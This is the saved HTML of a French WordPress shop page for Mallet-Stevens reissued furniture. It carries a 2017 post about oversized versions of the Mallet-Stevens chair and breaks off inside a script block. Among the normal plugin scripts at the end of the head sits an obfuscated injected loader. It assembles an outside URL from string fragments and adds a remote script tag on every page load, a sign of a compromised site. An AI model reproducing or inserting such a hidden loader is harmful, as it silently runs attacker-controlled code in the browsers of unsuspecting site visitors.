<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.mallet-stevens.paris\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='wpmenucart-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax = {"ajaxurl":"https:\/\/www.mallet-stevens.paris\/wp-admin\/admin-ajax.php","nonce":"b25d834f09"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart.js?ver=3.1.6' id='wpmenucart-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"WooCommerce","always_display":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart-ajax-assist.js?ver=3.1.6' id='wpmenucart-ajax-assist-js'></script>
<link rel="https://api.w.org/" href="https://www.mallet-stevens.paris/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mallet-stevens.paris/wp-json/wp/v2/posts/1273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mallet-stevens.paris/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mallet-stevens.paris/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.2.3" />
<link rel='shortlink' href='https://www.mallet-stevens.paris/?p=1273' />
<link rel="alternate" type="application/json+oembed" href="https://www.mallet-stevens.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mallet-stevens.paris%2Fmini-maxi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mallet-stevens.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mallet-stevens.paris%2Fmini-maxi%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,4;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.mallet-stevens.paris/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.mallet-stevens.paris/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1273 single-format-standard theme-stockholm woocommerce-no-js  select-theme-ver-4.1 smooth_scroll wpb-js-composer js-comp-ver-4.11.2 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent centered_logo  stick">
		<div class="header_inner clearfix">

			<form role="search" id="searchform" action="https://www.mallet-stevens.paris/" class="qode_search_form" method="get">
			
					<i class="fa fa-search"></i>
					<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
					<input type="submit" value="Search" />

					<div class="qode_search_close">
						<a href="#">
							<i class="fa fa-times"></i>
						</a>
					</div>
							</form>
		<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix" style='' >
			                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
														<div class="q_logo"><a href="https://www.mallet-stevens.paris/"><img class="normal" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/mallet-stevens-logo-3.png" alt="Logo"/><img class="light" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/mallet-stevens-logo-3.png" alt="Logo"/><img class="dark" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/mallet-stevens-logo-3.png" alt="Logo"/><img class="sticky" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/mallet-stevens-logo-3.png" alt="Logo"/></a></div>
                            						</div>
						                        					</div>
										                                                												<nav class="main_menu drop_down  ">
							<ul id="menu-topfr" class=""><li id="nav-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.mallet-stevens.paris/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mallet-stevens.paris/bio/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mallet-Stevens</span><span class="plus"></span></a></li>
<li id="nav-menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a title="Mobilier de réedition" href="https://www.mallet-stevens.paris/meubles/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mobilier</span><span class="plus"></span></a></li>
<li id="nav-menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom  narrow left_position"><a href="https://www.mallet-stevens.paris/boutique/horloge-cavrois/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Boutique</span><span class="plus"></span></a></li>
<li id="nav-menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  narrow"><a href="https://www.mallet-stevens.paris/actualites/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Actus</span><span class="plus"></span></a></li>
<li id="nav-menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.mallet-stevens.paris/contact/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Contact</span><span class="plus"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page  last "><a href="https://www.mallet-stevens.paris/en/"><img  src="https://www.mallet-stevens.paris/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="" /></a></li><li class="wpmenucart wpmenucartli wpmenucart-display-left menu-item   empty-wpmenucart empty" style="">
	
	
	<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.mallet-stevens.paris/boutique/" title="Faire des achats">
		<i class="wpmenucart-icon-shopping-cart-0"></i><span class="cartcontents">0 Articles</span>
	</a>
	
	
	
</li></ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="fa fa-search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-topfr-1" class=""><li id="mobile-menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.mallet-stevens.paris/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mallet-stevens.paris/bio/" class=""><span>Mallet-Stevens</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page "><a title="Mobilier de réedition" href="https://www.mallet-stevens.paris/meubles/" class=""><span>Mobilier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.mallet-stevens.paris/boutique/horloge-cavrois/" class=""><span>Boutique</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://www.mallet-stevens.paris/actualites/" class=""><span>Actus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.mallet-stevens.paris/contact/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page  last "><a href="https://www.mallet-stevens.paris/en/"><img  src="https://www.mallet-stevens.paris/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="" /></a></li><li class="wpmenucart wpmenucartli wpmenucart-display-left menu-item   empty-wpmenucart empty" style="">
	
	
	<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.mallet-stevens.paris/boutique/" title="Faire des achats">
		<i class="wpmenucart-icon-shopping-cart-0"></i><span class="cartcontents">0 Articles</span>
	</a>
	
	
	
</li></ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content ">
			<div class="content_inner  ">
																		<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single">
						
		<article id="post-1273" class="post-1273 post type-post status-publish format-standard hentry category-actus">
			<div class="post_content_holder">
								<div class="post_text">
					<div class="post_text_inner">
												<div class="post_info">
															<span class="time">
									<span>27 novembre 2017</span>
								</span>
																											</div>
												<div class="post_content">
							<h2><span>Mini/Maxi</span></h2>
							<p><a  href="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o.jpg" data-rel="lightbox-gallery-0" data-rl_title="" data-rl_caption="" title=""><img decoding="async" src="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o.jpg" alt="" width="952" height="1276" class="alignnone size-full wp-image-1274" srcset="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o.jpg 952w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-224x300.jpg 224w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-768x1029.jpg 768w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-764x1024.jpg 764w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-600x804.jpg 600w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-700x938.jpg 700w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-153x205.jpg 153w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22792543_892148060932778_8124797923524640435_o-401x538.jpg 401w" sizes="(max-width: 952px) 100vw, 952px" /></a><span id="more-1273"></span></p>
<p><a  href="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o.jpg" data-rel="lightbox-gallery-0" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o.jpg" alt="" width="992" height="1276" class="alignnone size-full wp-image-1276" srcset="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o.jpg 992w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-233x300.jpg 233w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-768x988.jpg 768w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-796x1024.jpg 796w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-600x772.jpg 600w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-700x900.jpg 700w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-159x205.jpg 159w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22861715_892148030932781_7142356883964890069_o-418x538.jpg 418w" sizes="(max-width: 992px) 100vw, 992px" /></a></p>
<p>C&rsquo;est complètement par hasard que nous avons trouvé sur Internet ces deux photos de la chaise Mallet-Stevens en format&#8230; gigantesque. Il semblerait qu&rsquo;elles aient été présentées – ainsi que d&rsquo;autres meubles de designers célèbres – à Weil-am-Rhein, ville où se trouve le siège ( ! ) de l&rsquo;éditeur Vitra. Rappelons que dans les années 80/90, Vitra avait justement réédité la fameuse chaise&#8230; mais en miniature. Comme quoi, qui peut le moins, peut le plus !</p>
<p><a  href="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22780355_892147917599459_6180025925038617493_n.jpg" data-rel="lightbox-gallery-0" data-rl_title="" data-rl_caption="" title=""><img decoding="async" loading="lazy" src="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22780355_892147917599459_6180025925038617493_n.jpg" alt="" width="465" height="567" class="alignnone size-full wp-image-1278" srcset="https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22780355_892147917599459_6180025925038617493_n.jpg 465w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22780355_892147917599459_6180025925038617493_n-246x300.jpg 246w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22780355_892147917599459_6180025925038617493_n-168x205.jpg 168w, https://www.mallet-stevens.paris/wp-content/uploads/2017/11/22780355_892147917599459_6180025925038617493_n-441x538.jpg 441w" sizes="(max-width: 465px) 100vw, 465px" /></a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.mallet-stevens.paris/villa-poiret/' title='Villa Poiret'>
<img width="120" height="87" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet.jpg 982w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-300x217.jpg 300w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-768x554.jpg 768w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-600x433.jpg 600w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-700x505.jpg 700w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-170x123.jpg 170w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-254x183.jpg 254w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/villa-poiret-mallet-538x388.jpg 538w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Villa Poiret</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.mallet-stevens.paris/villa-cavrois/' title='Villa Cavrois'>
<img width="110" height="120" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois.jpg 642w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois-274x300.jpg 274w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois-600x657.jpg 600w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois-170x186.jpg 170w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois-254x278.jpg 254w, https://www.mallet-stevens.paris/wp-content/uploads/2016/02/lavillacavrois-491x538.jpg 491w" sizes="(max-width: 110px) 100vw, 110px" /><span class="yarpp-thumbnail-title">Villa Cavrois</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.mallet-stevens.paris/expo-1937/' title='Expo 1937'>
<img width="120" height="120" src="https://www.mallet-stevens.paris/wp-content/uploads/2016/06/Projet-du-pavillon-de-la-Solidarité-Nationale-de-lexposition-internationale-des-arts-et-techniques-de-1937-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="https://www.mallet-stevens.paris/wp-content/uploads/2016/06/Projet-du-pavillon-de-la-Solidarité-Nationale-de-lexposition-internationale-des-arts-et-techniques-de-1937-120x120.jpg 120w, https://www.mallet-stevens.paris/wp-content/uploads/2016/06/Projet-du-pavillon-de-la-Solidarité-Nationale-de-lexposition-internationale-des-arts-et-techniques-de-1937-150x150.jpg 150w, https://www.mallet-stevens.paris/wp-content/uploads/2016/06/Projet-du-pavillon-de-la-Solidarité-Nationale-de-lexposition-internationale-des-arts-et-techniques-de-1937-550x550.jpg 550w, https://www.mallet-stevens.paris/wp-content/uploads/2016/06/Projet-du-pavillon-de-la-Solidarité-Nationale-de-lexposition-internationale-des-arts-et-techniques-de-1937-500x500.jpg 500w" sizes="(max-width: 120px) 100vw, 120px" /><span class="yarpp-thumbnail-title">Expo 1937</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.mallet-stevens.paris/inspirations/' title='Inspirations'>
<span class="yarpp-thumbnail-default"><img src="https://www.mallet-stevens.paris/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Inspirations</span></a>
</div>
</div>
							<div class="clear"></div>
													</div>
					</div>
				</div>
			</div>
		</article>						<div class="comment_holder clearfix" id="comments">
<div class="comment_number"><div class="comment_number_inner"><h5>No Comments</h5></div></div>
<div class="comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="comment_pager">
	<p></p>
 </div>
 <div class="comment_form">
	</div>
						
								
							


 
						
										</div>
				</div>
			</div>						
	



	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-bas2fr-container"><ul id="menu-bas2fr" class="menu"><li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-703"><a href="https://www.mallet-stevens.paris/">Home</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://www.mallet-stevens.paris/bio/">Mallet-Stevens</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.mallet-stevens.paris/meubles/">Mobilier</a></li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.mallet-stevens.paris/photographie/">Photographies</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.mallet-stevens.paris/affiche/">Affiches</a></li>
</ul></div></div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-basfr-container"><ul id="menu-basfr" class="menu"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://www.mallet-stevens.paris/licenses/">Licences</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.mallet-stevens.paris/mon-compte/">Mon Compte</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://www.mallet-stevens.paris/cgv/">CGV</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.mallet-stevens.paris/mentions/">Mentions Légales</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.mallet-stevens.paris/contact/">Contact</a></li>
</ul></div></div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-5" class="widget widget_text">			<div class="textwidget">"Être moderne, <br/>
c’est être de son temps"<br/>
</div>
		</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder with_link circle_social' data-hover-background-color=#000000 data-hover-border-color=#000000 data-hover-color=#ffffff><a href='https://www.facebook.com/Studio-Mallet-Stevens-323049887842601' target='_blank' rel="noopener"><span class='fa-stack tiny circle_social' style='color: #000000;background-color: #ffffff;border: 1px solid #ffffff;'><i class='social_icon fa fa-facebook'></i></span></a></span>

<span class='q_social_icon_holder with_link circle_social' data-hover-background-color=#000000 data-hover-border-color=#000000 data-hover-color=#ffffff><a href='https://www.instagram.com/studiomalletstevens/' target='_blank' rel="noopener"><span class='fa-stack tiny circle_social' style='color: #000000;background-color: #ffffff;border: 1px solid #ffffff;'><i class='social_icon fa fa-instagram'></i></span></a></span>

<span class='q_social_icon_holder with_link circle_social' data-hover-background-color=#000000 data-hover-border-color=#000000 data-hover-color=#ffffff><a href='https://twitter.com/Mallet_Stevens' target='_blank' rel="noopener"><span class='fa-stack tiny circle_social' style='color: #000000;background-color: #ffffff;border: 1px solid #ffffff;'><i class='social_icon fa fa-twitter'></i></span></a></span></div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-switcher-container"><ul id="menu-switcher" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page  last "><a href="https://www.mallet-stevens.paris/en/"><img  src="https://www.mallet-stevens.paris/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="" /></a></li></ul></div></div><div id="text-6" class="widget widget_text">			<div class="textwidget"><div class="widget_wysija_cont shortcode_wysija"><div id="msg-form-wysija-shortcode696c293835451-1" class="wysija-msg ajax"></div><form id="form-wysija-shortcode696c293835451-1" method="post" action="#wysija" class="widget_wysija shortcode_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Newsletter : Votre Email" placeholder="Newsletter : Votre Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<div class="g-recaptcha" data-sitekey="6Lci504UAAAAAGf8uTu-wmpFUsNA5xZ4U0Hv_fnB" data-size="compact"></div>
<input class="wysija-submit wysija-submit-field" type="submit" value="Ok !" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div>
		</div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget">® Robert Mallet-Stevens est une marque déposée</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.mallet-stevens.paris/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mallet-stevens.paris\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.7' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-before'>
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":false,"autoplay":false,"pauseOnHover":false,"timeout":4000,"pagination":false,"paginationType":"thumbnails","closeOnClick":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.mallet-stevens.paris\/wp-admin\/admin-ajax.php","nonce":"ace548a2b8","preview":false,"postId":1273,"scriptExtension":false};
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.3' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ea640450af060ea458f2893ad77e6959","fragment_name":"wc_fragments_ea640450af060ea458f2893ad77e6959","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.mallet-stevens.paris\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mallet-stevens.paris/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0' id='qode-like-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole 